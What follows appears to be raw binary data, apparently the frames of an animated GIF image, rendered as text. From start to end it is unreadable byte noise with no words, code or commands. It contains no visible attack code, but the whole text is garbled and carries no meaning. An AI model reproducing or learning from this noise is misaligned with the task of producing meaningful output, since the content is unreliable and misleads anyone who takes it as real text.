s؛䙜�9��zIc%d5�Q�P��q�`��!�n��B@���a�]i��S)���W�r!E&P]'���":}� ���+@�a�R$Q�p'j}�Ȣc�f���'�;J��a����+��	��f-p���K��5���I��x��s��L*�F����R��1�w��R|9�`�����(�r�� !� � ,   6  � �	H��A� \(���L�`xЄ��1R�ȱ�G���|�"">Dɲ����"N���ɒ1�th�ϟ@G�I��B�B�,Ȓ�ЧP	Z�
��D�V�ޔ���ɈV%b{��?�g�Z�����HF�7�.ݻv�
�
��F�z	���p)��\#͊'ߎSK�\��!�n��0�m`�d�C�M:t'І"O������O�N�Ʉ�=)s[���n߽�~:�@,#$3���!^(�x��RsC������y,ڒ���Г��S������씶W��)�k�wf�����R?�p� (�?!�c�?�������?��r�l����?�@��?|���kD�9��S�ql��)�����L �]��Pg���~y�C ?�Q�k%Ӡ-q�`�/(|�`$qDX�,���?�����FA3Y�ɀ�O��s�tp8�|�i /�	4�j�'$E���OD44�T���O�$|x?x�0C���Ȓ�xޢ@�qbkb)5A
�v��O?�t� 'Ԁ�	�Ȓ	���?��w�b��,\�:p4�R����?�IG��E����g�RPr�%�gS�$�2��"Eu�n�muױ (�,��d�ڬ����$Ee��y^)3P��I�-��҆,�d��5 b�)q�sB'�F2�
6�!���$���$�#�#�ȰH�$PÞ$$S�K�hAFoT�pf�������%��p�"`�ig�5��fAR��6>Ra�'�u���"�䘌m���M�i�dPP�S��E)��@��@G���"˒��R�$�s�}��Չ@��q�0�_q���'�<�	��rBۄ�@�4p�=A�5�Z4%��AIv�P_,�uҼ���_|�X��dE�sL�����S�I��Sb����{-/����Xi����?���PA�����XCADK�)ZA�� l��
&�!���H�+`P����Zl �	HЉ�E�D��N ;��C[���t �� ^�HĀh �����H��)�1	Y��O�0S #(٩F>��{�N�������A���C
[��@�0\q0Z{r?)̉Hs�6h�7����Ӓ!FYD��@�4��%u���(6��d.1�8�0��p|���Љo���ڣ@:c?� ϖ�Eٙ[(��yO|␃ρ���S�Ŝ8�k;��r�)Т���7?��F
�p�I	�ݮ�������� -��,ِd� 2��?7��O ��D�s�E��2�~4�k� �B�����9n/j�I�M�c�>�s���!)�K���E
���$A��.I-��k F(54kH
҄"�re�s����9���E�;�Cu2����� �@��%V�B��A��~r;��F�l����"/	W'& �	�g�tk[s����w����,�������������8�����N\��yE4�8�D';��iAL���}.P������X\�~��Q�Ҏ���gI�$耵[��B�k�+�%��ނ� �-<��Wd��A&�����hƌFv�Ib���?P�R䍵��F"�j��x%�UtPf��X ��(ɛ��x�k�u.�&�b��>��K��@��|b�}mTZ@^���ɐ�T�(ٳ��"풩�$B2&�Zb� �O�D�O���f0�4�eoT����b;�
�!�i�ܠhX9W�q��7�O(1���d"��r���"(�?�q�� �@��20�3Tla0mj�$X/(Ǔ���A�	�:P�����$�K���3hM
H��
�A�!���`�C�'�E
f2�׀�H�i\�����A��g0ҴB�Uεl�Y��%P<���:���0����[�� �&5���|l�";Y��0� �e$Pl-H0h'qH�,��1�1���(��C�v��H�lO���-x14��� =�]���<��\�"�CA��F �A8��!�b��r7��4�AFn�p��+��[q��k@�,�/�1��Ȭl����/�7�GU��JWظ7VPD�T�����,���
�1p�B�@MH:K�Sp"�T}$�C�8��b���0o��Mm[��jZ�~��1�lClP�cZ���7O;u��T��)�6�.d dx�"�d�@?f�?;*����3��7C^������ZN�A�F��P�k�6�!Bq���aF:�n{�W�ó�Pi�E���h�!��aEYYLY!`Ad�����Aȳ�^bӛ�:�c��
^�B�#��6��o��sF(H���|�!��x �B0�\��G����N�Bm�
� "Y��z���1� ��
� �@	�Gj��Wy*�!g�+�I*f � �wz �q��a4�wjs�tD�StQGw�'�@ /! -`=��>�@8�f cq@�a�4yy2!R�!��@��`c%��h�0&� z��.�d�O��0���nÐ
��pz�w�>�h۱��p�WDFr,�ubr�p@��l&�$�����R���A,E�p89����pF��(7{r��a5 �'a߂���))%a�;g
�Q;�~$�t2p�0��ҋ��2 	�Hug���aO��$�'��G�`&�xql���� �Ix�6l�:�@#�4ˁi|'f
�X�������X��h��`�@����$��Ԗ&sF���a���� \0p�v6�#�cw`C!t�>|���x�@�`���l�c�t��4�
�0�� ��
��-��L�����}}(�( �ь�ef���ȏO��5I��`�G��!��Z��0 ^�G&�j�X��O�>˘����
��� �'	�� � 	��� )����69�P�� im��	PJ�Q'r�X���l�����'�C,`)�k�!!�bd2"� w�q؃�Ɩ�ٙ�ٙ�ٙ�ƙ�����7�;��]`�RDB�O������� 	�T��es�F7BE�w-��'�&��V���P��V��I�橞���P��9���#�]��e�j���5��t�p	��
( ���� !`��(����*���#���(��lI䇘���G��R����
 �⊫H,���HFW��آ�H����b,�x/6�l-`��8�2�P
��$P�>����٣CQ
la�!���>��H$���Q��T�Y��Q���8)��i�@᡽�r��C�t
 ��اя;Z����k��� !� � ,   � �  � �	H������៉J�H��d+*bb�P	Cn��adȓ(Ұ�����@�0I�V��0A���4n
E�s On7����I��X��!��4Fu�p+W�!��h��Z˦4�B�!p*X���d82���&n��$ޢ}�,�3h\����u�џ�ad⌠3&8f��'Ɂ��^�����A{��P+^�qQ�~8�n(�	�@��!A�3������{�-]էg��U�z��@���Q�n�Af���������yt�d{>�N�3����f=^�_��^PDOc��@�1��`R_r�	t�b<�Tv����{!W�_�uVTa͍8|���DO��A���L`0J�锚	4��sQ��bD�gB��rm�R�GY�DU�CxOH��?P��(��<��c�:=�NF���Nl����i
D'��%]r��TM	���A4��� :J��P�H2V]�B>(iiȉ%֐�5��~v���]�%�A���
A���?r����S5�� �l�קAE��iy幣����V}�T�Z�[AP���<ʶUg���a	�iD%ɦ�v��5�A��
��C�X2q���FV|Y�g��d��5�ձ�	����A^aDy���VL���Kx�A<m\��5�toƹ�t��ZDO��˪Ox��%8�����>��<�qA��\��B_L�B�4)�&�A�S3c���)�<�hJ���B=��O�E� ��@Y3[Zb3^��S
���Nx
���L|g�Y)��8���	|wҀ��:m�y�s��@��!P�]��F����HȔ\��"/����?���O��{� �
&	@\JN�����t�)��$�+,��{����,q���� �$:��8�O�������=�+}��
%�1�?|��?� 2�	h�d���["r`���9Rȁ�@�T`5��-da�c����ೳ]�mA�����9/j�:H� i��Xj� ��PI�C��E2a 6��I| 	0�c��H�>��� ? ' �_�#!(a����%'բ�6�H9��qiBD�"<6�J��k��$�Gj@ā|x@e� "|��+NA�@�T�D)v���p�
T�R�A�Y��! �� � $8E
�A9^�
�#B��>��J }�A��x�b�ӣp��;���/���Tb����r�����ݜW�P��L�6��Mq�s��E`�����4�F@u"P;4}UE ��.l�ɩ� B���@���Da�� |H�8`C�R����d���$4�/d`�G�� h4`��Qa�q(!�ِ9D�6��i� h��-�A��	$�V�5�A�aѕH������P�M��	:�6����8A ��@�r-�/x*����QϴT��052L�O�� $}�=$��:��_<i�Vi���h	3:�£�@�-�*�� � A'�������A&&K:�@���"lA��∶8�" (�L�";A����O���c�Q��Q H�?�>k$5h��jz����#9�|�������d�6��
����<�~��_J����<�}R#�̈Y�4�lױE��b��f���0RxZ'��C1�U�����x��-�B���&��?� q�"���� X��'�=�EL[�����,�F�ͫthC��Ͳ@#v�>� ��KR�3ڢ���tY�R����,4D�XV��%v�� �D��6HJ#�<�#���`ˋ傘� �n4Y  ��!�CY�B�����t��P�<�7�$��(!
^@�bl���� [,���H��V���qЩ�U��G���a���M��Z� -`6�K��rZ�4��I	����Á%���@���_' <��D�g��v'*�n���"�N߱W�ԁ�;�i�lq�b�N��$�r&���y���0�$�$~alP�?l%5�-���җ���TlK�쫂�@ ��B��,�2���HA;�F��&P���Q�1�G��N���C�����O��
��u4ͥsJ��Ut�G��uo�'���h ![���	la��RbO�S��<O ~<�+ȣ�Wd����y���\U�Wx��YN��N�<�=�k���<p�8Pnm�[z��S�S@	oҮ��u,>�kt�Xخ@���˂����y�DƵ�]_IR)lÉ%c'��,2q�;�����	�z�[8mi�j�6M،��Tɷ��r�� �&
�
�-���:���O�f�����&]�s dg:&F 	5f`�4M0�%S|�\e@v  fx'�e/�i��,qY��u$��c7:5DP��r�)�@�`F6FNv�	
B"䀥��3�G�Qpl'0����SJ�v-P�$x1���M:7z��$��;�H��)����y!�	����v`�C�YX<!�_��� L�au7�6�� �S��Ga]���D��%rA� lp3K�pg!k��!p$ g|�>&�U�v�@wE�� |q�
����S�V�V��(�(f�(T8p�ȋ��1�W���4`s6R
s�V8@��~&�����O�hQ|�W�&�pBMhRf�#�{�8��xY���r�y�gu9aF#�(�x6��:(�j�3	5�_i�}=W ��P
;��0~'R/�D�45	�8uf���o�9���, 5�m*&�vb�����0�Pq�_!p�8э��O5P������;�e�����qЎ��3g�\I��(��Z�GdK(	��}�	50��Tp3@� W2�	+��3>v	$��3��a�f����CqPI3Єr�!Q��6�h�1�،:�Ra%�HDjgV�V�Wd�������$r;�9�3�0�u@MX
���!|�⛽ɛ��)|_I��� &B�`@�)}7g@��sf�@�v�0oo��A�`����o$�)��l$[*�X�A��I��p����Z�H��Q�?!�;���H�%�#X�q��!��~v�·8�`�q`�����gc- �$:�&J�����?�<���� �Tm�
[u�"y	9Q
�02�Z(	R�d�B C)B|�
� P(�crd�%z�'��f`#��X
�șD�g�lM�v��q�yo�e�LTwyh��.�>��D~ ��zZ:�(
��\t%Tu���@ؠ��p{腞aC���`@� W�S���I	��?����` ��0 ����X:�'j-Y�W�$q�lB���5 @/�ǀQ0��>-����
x�.����8�����
5`1������8V�	"��ڮ��[�>�;F�g��"9�:���`H)��>�	���")P�
m�D�䓲� ̀B��Hq���O�;��c���ˮ���x!���C�`+[��>�#B���C��TA�9�5�\� %�TW�g4W;�Q~e�M�?�T,�+{�T��(+�[�)˲�$ȵ��`se����	�(>�(2c1!�Aa&j0����@5ut1�|u��JD���#ȵ'+c{��+�a����ڲ�� 0���v�	�Jed[�
���~%P5��Қ���G9�l 	M3йv�TS{�U�QK�d{�WȵfTۼ����������\�m:�,Ȧ�����+��y;؉��H��
(��l�O)��
� 鐘�9V(�;�۵�K�A�C����#8����5����Vˮ�`�R[���0~v@S��\#TB�
�	�p��w�d����+,�c۵[���P ü,�|���- ' ����|�S�=\��0�[����V0 �7S�\h�d)�� 	� �?��#(�,��:���g\���)+�n��#�) Im�;y�����+|����@	2 �l �#�;���2 {�����ե#[�㻵c�,�}'Ƙ\��٪��	�B���`�m���*��+b��`���������q��iː�A�9@^��[�����
��(���_���Z.�)!|s9��o��{0��1<ᬖ��B������ǲ�=z������4����|�������w�'ɿ���ܬ�-@�m��x-p=�+�,������ �"=�$]�&}�(��*��,��.��0�2=�4�]�6}�8��:��<�� ��B=�-]�D}�H�?��0�L��P��N�= 0QWM�)���Y����Z��W��w]}�c�VmY����!�p��V}�x���u�A��z��}�h�w!@`�؂�_}�;R�*�80d�����
 A��җ�A=ּg �q7�#�o�G ;�fA�-yp�K`�B�7�"aop.M�|��� �Q ?��SP�0�M����&V5K��y`�����-�Y7�A5�q��C!�����0���	q�# �=kp�-+ P qC���p�=>NP��!����^���Q�۝�k�HP�����Q Z  7��8>�7.�m��% �(��7`�H�]� �$�1����XUn7��Zn�YG=.�n�Ý� @C.D�W.?W�];N�h?�S O`��]Q�����6����(���y�}�P Ǩ{��B��� �3~���YG�N�r>��G�����������=��T��6^9����U�~�����N���W����Y�U ��a���Vi܅�	�����[���� ~�n�NU N����LyڞGZ��ܵ�_�lP��N옖�s���~�-����zN.��X6n:��X	�T��X�^�. �� YO%�ݕ��5�.��0�uoZ�2��8~��Ga:&��}P�2�_ ��]��Z�]U�]��_���N"?�C�{�n�O���=��E���N0�Z�  WO= �y�]��O�Z0�X�� +�s����+��Q��5��% �'E��ޅ�.�x^���]��;0FP�Z�@<� S����_h��/=��p(�P_p� Q PFp���E����P�P/w��W�������+�^N� _	?��e���#�=
�;��ްKp(�o� ������ ������� ����+V�A�%F�Y���Nv�H� ��X��Ɋb�l`���b%�<���ˁ����f�"r��O@Ϟ+ �����2K.X4�#������%f�v��i#�@�{��y3P �"}T�a	�"v��� �=�<s:r忕. ^1�0L�i������đ}N@4���ʐa�!C�e(����4D�C�3B�9�������+�k��G�Q��4@:BF�d��7�"%O���u�1��pPI��1숸�#��ˀa����)�z`�ox�QLpa!x�A4�٢�-FQ"�(��+�Q|�h��$�s���g�����?��<��*�	'D@f;I3'�(�� H��gb
.���k����=P�����2�������K��I̥��B	�1�1�(�`��\�E�D�-�SB�=��g��ܻ�2���.��7 ��q놨 �(�0b��X�C+�'�45Կ�+I���s)!0@��=��.��N�g�a�=��r�\-�-�� �~c����aY���G�b�2����@z@�&봥)*p��n���,&
���TwШ�آ#1"�@��HU��wг�Q���Q��F���f�-b�M���`��Mx��8�8ۏ��b���y�nz�����CM%$�Qj���- ���@�s��#VK�Q��@�y��c�x��F!�Px o�l�V\a+�������8�c��i9����T������M���
��V�X͒�=��#&m��ۉl�����`mS��
oVě��؅�ȡ�G�R�eu����{Kt3M��@ �_-�ն����nvA�m3�=�M���so�}�u�y���YGe��F��������F��R��km�@���L^9����V��=gy�����z��>r�67{y�D�{�QE���p�/l*�̦2��o:�c����2odp��^�����Z�z��� M���M~\a��5�nl�d� MJ�<�I�~�;������b�J��x�s�K[bz=>�s���'��`��1�2D���E�b�V�A4���",c��Q���xG7RGyy<��H��1&tԔ�8�.��|]���!z#����?hG:�Q���d%i�H��?�'#HC222�Re+�(�\]��p�d���dd ��%-���[j*��L/IK^s ƤN2{ !� � ,  � w  � �	H�����m���B�4�� E�+j�ȱ�ǁ6p0rdI�4 �IP"ǅ+9��w��ŏ8s|�a�4d�4���C�l��iNnH�p��*U�V�j�z���S{�`ֳ]9�y��Q�N�"�3���6����
U�r�z��@#�n��jcƏ:����eFv���P��"��ɿ1���H�`���&���U�S����l��i�6��h�8����R�j��kd5f�
�B�?(�k�0��L4f[AZ��^�^��'=�5x��5ۮ�m!��Z��K�Y!�	ɜ���B$��!�?$���!d�
�`��@B�FWX^�Aɀ���l�-� I��l(� �H��g��&`EE�&�6�	A)����q�5��a��H%!
A�z#��d�,w�2�P#�'xg�,���Tc����qYJ�і�5��P�2���2�Q���!��%��x�E�f�gq��?���L?�چ|��2�$�!����j
UfgB����?� xQ��s�4��B�?�"�/��rl����B�,�%�Je���$G��b߱q".2�:��?�VG'9\%�y$7Ivr�@%�d��HI��H�0 �򋌿)%�!�l8��$x7Lt�8�?�����2��!%\u�� �� eY��KǓ!�c�S�0�nơf\V̰��)�B,β3	5�����ٴ,�Ԩ�����!P�!ɁL�	t�/$L�O&>�R�#O.|B��S�,$��3�����B[uK[�d�	3L87�X�a'�9	@'���P�����L9�������I')��[oɸ�z2̪�+ ��T�%s���|:2Ⱥ�z'�����[��^���5�WO��ڠc}��������[�`�42@B�L���<�3@o�0��{�L2W���?~�E+���a#��@'�'�(�o���lA�͡h#�ˠ�6���c{�#ݴ��NP�GJR��zd�=nCzR2��k�/�,�?N��R�� R��6�:��a)k���@�G=�0|@�0E���z�cA�tv>$Ç*�Kq\H�� |8�$������	�F,���27�h��� ��=�l�HI9�R"��Ł�@\V��"�$�׉�=��2:�@�T�3T�B)��Hx�o��Hg�ZBQ.����M��ؔ��⫪��}��-0d�S�OI���:�b�j�T�E�t��G�����4�H�� �<"�TD�V��-��/�i^f�Q'`e����R�Kl&0I��.�ɧ]|І.4� Z�	��Jt ���������f�zP'J�'^F R� �lA�8�
�����
s5�c2 כ	į}9���Rr4��B�"��5���\�j�Jh�G���z���c�=�@'�e� ��Y�N)����������	�ʤ��-s�s���8A�D
F%�e�MU����>�kT�����[��(H�_dR+��F��'І \Z`��r� V��B����	Ũ'�J7d9�dE�"��f��*�Dl�&>�ha�U�<J:���s#�5 6R9����(,?c(�gN�f���D3:� k�sk��� ��l��[��� G�ΚEV��J�kIL��Z��a�q�k�?B��hǮ
#+��Vʑ�q�4֕8Z`���-n�A:1-:�b�(�!:&n��i$ ���0�B�� ��Aa�w�^q�Ț�3��x:��r����^1���]��|� �\�M(��.��M�5r�+�wl4Y�gotF9w1b�|�5m����Ɋ[��F�x̼cv����"�KH(T�+�xC�pPyiM�A�λ�.M\h,� d:㠩B�u�
�I!��[�k\7��h̀#��q�ؾ�U������Bh����<@�)�Q<�
Y��X�~6�d1�����N��ս븴l5��V�@�ȑಲ��	��8��nv����#�������f��m�5��?4�*>�;^ߊ��{|�ǥ.���� �8��қ�D%a��i��c
��G�A���V��6�a֫�n�<�����-�)��A���Zh�eKq���Rj�o� /M�"��X������:�d.�E΁F�B�p��Tndt;w�z00^�
<��`�l>��j��ZώM
�����"�IA��a�"bo
>?�غS��P�?~�Sj�ZD�+_�o�@�!U��S�h���a\n�
#;��[����XXa��$�#)��:;Ar<4��¥���&q�����8�h|(�������l�����*�\���a�~@ 9`}���f�	��
؀h߳N��y�%Ai�G�����3�[S�;C�c����&P:�%(�� D Շs����؀���$l .l .���P��(��1̂{�w>�WQF��� �5�	��7�1+�Q!�
l�>�p�HR��%wL3�3�0N�{	�7aB��A�Z%U��4�Ph2(| )��� |�0��pU"0����'Ko���Vit�-�>T���0�!!G�c>�H�Z��r�&;�1Us
W�-f�m���`�8�f�-`��x�	�+�� �`1�lPi$0VZ�"��X�&Q��_3V`ʰ \���32�13�v�&�52�@'����(��x�-�����è������d�� ��l�����W�׃b���(N�p�%�(���ql�� ���&��	�U����x��(�1Y� �'����ؓ�т����Tl�և�u$q��(f� ���>1ʀ�q��lՆ,[(�QR�������������ј��Rɏ2i�(�h"�pW�7)�6)�nX�� )�}B�%4Ҏ;�%l � 	I	�`�t�H�1�)��y9�S	�� ��9�M�	�b �  ���k	h�����i�����)>46)@0t�&� 5�0�Y�ET�Oɚ!����Q��i��i$?,�d��Z�9�s��I��c�s��4�695�1�bq! ���Ph�X��ɚޙ�9���R��p���Dn���')��`(yņ��s��y+6��
*N<%�`�ra�=�q�����9
/����N����e]����(jXc��C�u�DO����W���+����FS�b��!��5?:$L*f�$��m�TK�Z�Ș�\�Z����_���k��z��|ڧ~J/C�Kq�@�A����:�����騇Z�����`
��X`�� X �z	�Ri�I֩��ȝ���2Y�l��Si��*��9��Z�j�����@p� u`�zu� z���̺�Ϊ
����Z��z�̪��� �����:�@���@�
�޺��j
�n��� � ��� G��������Z�����J��Z��� �	1�:{Q�P�{�k�
��-����XPP��z � ���ʲ�'�n�	�*f���,[��
�:۳<�a��@�� ��P�
�J��L�`��M;�L�a0Tְ�1��Ɋ-˲{@�:� 8���T8{�	 n��p�B��pD{�ƨv)\۲2�~�u Ҋ�,�������@����'k��������n0"F��8���
:���
��	�kѰ�!���Z�k7��� �����'�	�>�{�ʚ���������:}{�7[�f���՛�-[C��ī�0�������X�t��k��;�����ۼ0�묥���� ��Ϊ��{��[���Z�'+�+����@��+؋�z`�ʊ�k���`����+�j��S�"��<B�v�����L
�����ڹ�j�u��� ��@

��0T� ӻ	��{�/� ���/k���6l���{0T�0�n@
��`|��a<��^b�R�4;�`�M�Ư[��K �p�r�f������	eI�Kl����
�+�W��ÒLy;��0�`ML
zp�0����,�� ʙ�/���K;��+�»����	�
@
�@
���ä�ˤ� �0��ɺ��/����˹ĤP���>������N,���>u� �� �X��O�	�_@�@�`� �z;��a�Ŝ�	�Ϊ�z ��� ���\Њ|�A��\M
��u�]O�����+�� 	-���Ľ� x� ׻
&� �X �*��/�`�&����\�N�O����nҧ�ʦJ
!��1�GͿ�����`��|�<���!}O��v���ʬê��{��;M�K����	o�B��nm���	��o��C@�9�	N��!���˽`�	K��z-Zm�*�
	�Z� u*�B���	<؅������@��0֨;���ˀM
��
�����
M1rm�ì�Ԡ��=�{�@Q�m����ؼ�řV�R�Ɛ�}}�X��+-�-�$�a0׼<"��}!;�� �F�	v|��#�ܼ��P�X��p�@��ݼ��N����ލͼ������F�`�0�}��^<�|�� ~�=��0�1 ��t,��ᤰ���Qp�����Y<Tf���l
��R}܍{��-�9�LF=��#����k?��_����_�
� �QN
�`	��C`
�P�C0�^��M �,?���������R~�{�������!�>�vN
�@.�x��wN>偞�P�����,?s����԰�=���^��q�vNC��Q�#r�{�»�� �y����n�n�?�� ��c럞�n�:ƛN@��@��� �:L�dN�D��뀞��-TCN�d� ��n��޸{��܎	��n��^��:�����������k�z~�	��L��`�>�A��L�`���s T�����0 ���4��농�ܾ�0 ����? � /�1���^�o���)��*/�6�)����W �_p���ܾ
�N�C0�@�� ��NN�۪��[��r��̮K��������@��#���p��
���W����{�����{��n?����+�X�����y?����r^���K����~��o�C��`
�= ����0ښO��^����{�SQ�)_�^�<2 ���E>o إ�]�������|���ᴞ�0��O�����>T����y���_�ӈ�8���הL�����`��x\��o��>�ǿՐ��g�9�  ů� �������_��&���A�'$d�! �oDԠ!��yd��s��ڗ��-�X�� �&q$��&)N�(�&B��Ĕ�?հ�jPQ�y+����$	�4Y�jC�2���i0O�`/6�g㟒 Q>)P��Մi��h��'6'V����p�8(��Ů]���ڃ ������ۇZ h�r��݇�5��|��A�<n�ʘ7'�<�6�e�;K4h��A�SÅX��훚_S������/�v�����mfo(9b��N��yws��)DK���SΞ�-zҜ7�O��<^����=�ԋ.��"��,������B�j�O<�3��ܞ��Cܠ�;����C�s�E
���;�1�"0( �(�!��ܔ��?�c�����݋����-�M���/ql���1�/,�G�L�M���쾇ܪ����t�ݾl�A"/��� 	=H�������L�!8M�C�D�<&� ���� ��@5�3��Er�ƃVp�T�t���b�9�V��cPW���TR��ǉH���v0��.��Wy`HY�0�(�@"*f�m�E�Y�l#!��pB�ڜ�H�Ԣ|x�jK����"���E�!D����*��"F�U�W`��.[��!s��І�I`	�DeHQ���ڛ��#㒞1\�v� ��b�bM��*��He=��ڢ^��
��6q-�ц*p�Ջ�0H��%�YU��n(��IWi}��n�]�hmS*C��HiՃ
���la��Ӻ�4�4��� f_���m���熜8u����Z��K@���ڦ��Y��%lp_��"ky٠��ՠ���cu�Be�����S�b��{��"or6!�������{u��½�uz�������e����5E�l����r�f�{�����w�(�f6����gy��r��z��V��P�o~&q�:�w�E�!uCB8e;��� ���妗��{��yl�:(M���%�]D~w;��c}�Z�A�w:p|���L�!A��z�Ix=�P��ZI�u�J�z��A���o�[�N�|h�)v�T"�b�8����}W\�����3��p�c��xÍv�#U�G@-  !� � ,  � u  � �	H����M�3AC�B�>4��"��V� �"�V�H��ɓ(�qฒ���9����L�MZT�R�ˑ4!bLI��ѣ7��0��L��J�j�_U�U�\�)�#C��f�*�%G���%Aj[�*��XV�ی�Ҍ��oF�/9f!�0#v���Y����x���Ⱥ�	ٯT$L8�6��d�!���?�(S���,_�E�D��"�%I�f\z��R��N=�t)�o�.��AQN��ڴ!G�\���0����沒wr���B��hp�������׿O_�Z&�ԧR^�0�?��a�5��5�c�,���
�����d�,�<T�|9�%E��s )��#�,Rh�`�kR�C[U{	D"��}�}ŷV)f �
2�`3��h����Cq,ɇ�d�\�u2�+rbˋ1bc�$5搃V{�D��' ���w~��t�]��5��$С �!� �r���hq�P/�,
��{Y��@���1�8��#��1C!��J�?��LY`ݷ�?w��Z��)�!��p�+!l��>�²���K��8��.������]
���2����+�>�?���,25Ԁ�?5hk����A�ۗ6`���@� >�SR���@�?[!mUU�$����1�3�wB�N|�l�fG���
�Z6EP�2��`!�,�K.���	bH�'��XіB���뤋R�p��x����,�&sA��J6RyJ4,�����M,�,'�B&�xMo���������#�[���,|�� ��f"��y�0x<��ィ��f�7�̢��[)��q<�C2�&Ch
�Ӟ���B�?���2�u�m6'�-���:%�����j���P�{ﯤ�d�X���އ�M��{�%�L)���������n�?�O���,�:�~@�~� a�J~􋟛�!5Yp� $�L��X�>�_}��+�/tS�!r�>aH��+I&��M��3 
s�J����n��.��P��Ƈρ�|��A�g��(�5� �- Q�[��=LR\���W���8f��Q"Y4����`܂V�E�ȝ��0
���8aD�!�eI�`=c�R\�8��V��Ń��}��U"����IA��[]�r@؉_M��LӉd�ڻ
}��A2���č@JA���� 2L�PL0��p@~�����7��PM3�.)�ۘHG�Ȩ��)��/#IH+C8CtB�8�	eH��<D���KYr@�S��9�$-�6`�ӇA٢���#��%�*��I���i����2�JL�-s�vj�(T��F�h8B��"BU[�i�����I��ƕ�tA�(:�6SYΦ����waՔ;��?&�S�\�-d�v:<P����!X�B������?>��Rlf��#�A�k�ìhGA��PI��D�����&�(6����}$�
j`�2헆X�$�sN�x�@�	�2��~9�f���� �y'9!j���mX
"�yb͞�dڽ�4��"CR�@��PvU��QjJ�PX�gE�q�k�n�B�d���ϴ�^&�?"I�膂��,�P�T��*� �ָ�I��7$�Nܴ��@'~ՊC$cC��WY��<R� 0O����U�o�ѽ���H�y�%��r\�gQ~�{_������YI��3�k�'21X:\��td�:�S�8BWL�7�p<��#�`Z���[��hFl9` #y�D)$�����%��]a|�"�fN�sA+�qb���w��U"�	^H(i���jgL����$���(�
�3���cb���$s][@'����Q�7��>�-�$��n4�6T��o9��;�@��53r�	����\ƬA�z��X@fWk�5�,]#%�p�u=����UP'6<�l��^Ԃ[��-t�?d�㴐9X�6���3����F��[k�ś����H�YH�0���j`B��ab�A
j�U��5�Q*FH�|���9v'd@����Z��,S2a's���Y�]��
]�bX���&��x�jn�g]�O���ω>�!�r�1�X d6�Z�a�r�`s��D�m��JcZ������V�x	��\
o�� ��!63S���H��ZJl�`?��
���� c��;/���B�,R���&C���"~��m7(A�Hwg�,��F������(��&�dQ�Y`�]���"0���Qw������ěUJ�f񀃇`����R� �^��@	�0Q�D��Q8�ia(AQ�G�3F&�)L �ȁؑ0��<�FP����lc�zH`�f@��`Y�v�v��t��$�7u$ʐB=R`?7%^'"��-
��,`x$!�g -~�k�+�6r%!i��3X� 	m� at4" w/����7if�_l���x��Q+�C+�B+��B.(�:�P0�AV,x���`���B%q��xbsf�4K����[T8�!}'ʁ2�)(�z�0����Q
�A���$1BÐ����l��<HRvH�a-�
A:�6,8���55h2!�t ��^3�>�B-�f
�����X���+X��`�芳��Њq�t\7L�*�-�k<% ��1,#��&C�^� 6���ff�����������؋�(��x�f@��(q0��MԵ���x�T\����AH��� \P�068�3�
��*�"���A
�v"捳ȋ�苼؎f i�8�����'�f8Kܗ�� � �0]=" ��! �p'#����/��C;� Q� ���x��
� ܰ��g��f�0�h��ВYi���>ɋ)�iaI�ր$-`r��[�P��'���c�x_�A	��<�"�(33`� �
�v���vi��(څ��A�A�������4%�0�0 �'f�]���H�����v�	}� 3�VCh��		{PNW	�������)@f����Xi?��	@#�����a��Y��葏	�*�,p����!�p��5�p!��
B�%��{ҕ))�eY��y���	�Y� U�t+��U�'�GA����I,UJ�;�ӟʀ3�BAhƛ!�(1J�X�C�0Ѕ�����0?�5+.j?�5]
0��&*��ǒ�q���a���ъ٩�(!���9���If���;:��%ѡ*��~���V�e�^���&�Zz�8�m
���}6
cr��m��z��|ڧ~��~q�v� ��ڒ�`���������������
�a��P4`P������	������*����m���
���������`up��`��J�PX����Z�`���º��
�S1]������@��*���ˀ��j��:��z:��Ы���Z��	�ڮ����4��Z��	�J��a`�� ���VP^9�K����Xp�X`��`�*���:�k�ۮ�A�:�[�X�Ҫ�%K��$����4��6��
����i4 ��Z��A;�B�E;��� �'����	4��1�1��J��J�S;�Z����=;�[�� ��Y��Ԋ�R[��r�6[�s{�r[�*�]�	հ~�T�_�������a�����ߠ�k;��
�0�a�V@�K��Z\��5�i1��0]⺺�*�*_��X����k
�ธ+"j�r{�r+���P��Y�������X���Za���ظ��"����i�����[�����{������	_;]K�Հ	�K�[��:��0�X����������X�1��K���<��K��*��: ���K�0�X`����	<� <��
w���_����u�2l��p����	�\`��+�Q�!�7����{�쐺)	�ƀ	@Y����X���	F\�� �"��a �d\K��{��[�\���Ƨ�rL�Aj\����p����@�����i�\Ⱦٻ��_����� L�º
�À��<L���)�"����
�0�4�
c<Ƙ+��Z����;�F������c��ˀ���:|�H̻]��\̀\̙+S�a�jL�Pƾ��,����,����� �6+�V0Ƙ ô���
�����`\�a�
���\�������ʽ��X�
����\��˟,��yʢ,ƍ\���� ��0��tÈ0���� m
��)�
`�`�)���`�� �= %�����:� �Ό	}�=mΧ�����;}��;BM�$�_���K�����[�+�f@�F=ƫ0-����7}�k�Ӵ\WR��Ro|�P�cLO��oL�#]������)��a��:�y�����i}���J��.}�A�o�
#��o��J�
)�ש�'16M�
L�)eڞ��4�y�
��ט��1 �`�e=Ҧ`
� �e�۬0�4���5��]�M�t-�������M�P��˻�=�,���۾��ܓ���5,���ݘ��>,�p�N�ݪ ���5ܝ�ܠm�-ޘ���٦]����]��-�n���	��ٸ���R&�ૐ�0�0��L�n��]�����-�>�$��(.�=��̻�¦]	���6��M�^��K�+�҈�	3���ܑ��\���; ��Nk�Dæ���p���R��r{�����	:`�c成���.}� �f��������-����;�	~���ߜ��tn�Z��)��P	������*E���i;���~ѕ�s 騭	~�����0?�s0]�������`���氾
��������myP�،�����-��~�P��P�>��=s0��04����>��"�ۥ^۽n��IP��!�������-��@�s���P��.�&.��.�>�����~�>Ĺ��$� �H �P/��$��� ����?��]��w�d�!_�©��n�&�����ɾ��.�O�j1����.���.�ݪ]߅��!/�\_x@!k0�3�����9?�ۦ7��gPk����.i0��m��a��0�`_ �p_m�K0'��hϧ�8`K@�  ��Y��p��?�/#_��#�8p���k�H��%q�����7  O �o���c�����/�� ������%���_�'��O��O�a�'A��?�����)��X?r�O� ��������A��/��_ AP }��_�����ӟ��_W��� ��W��@�Z
